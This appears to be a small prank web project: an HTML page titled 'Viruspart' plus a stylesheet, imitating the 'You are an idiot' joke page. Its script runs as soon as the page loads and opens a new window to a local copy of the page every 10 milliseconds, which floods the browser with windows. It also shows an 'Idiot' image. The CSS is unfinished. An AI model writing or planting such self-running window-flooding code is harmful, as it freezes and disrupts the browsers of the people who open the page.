
<file: Viruspart.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <link rel="stylesheet" href="master.css">

    <title></title>
  </head>

  <body>
    <script type="text/javascript">
    function opentab() {
      window.open("file:///Users/mingyangliu/Desktop/You%20are%20a%20idiot%20/index.html")
      cooldown()
    }
      function cooldown() {
        setTimeout(function () {
          opentab()
        }, 10);
      }

      cooldown()


    </script>
    <img class="Idiot" src="Idiot.gif" alt="">
  </body>



</html>
</file>
<file: master.css>
body{margin: 0px}



.Idiot {
  margin: 0px;
  width: 50%;
  height: 50;
  position: absolute;
  top: 100px;
  left: 350px;
  animation:
}
</file>
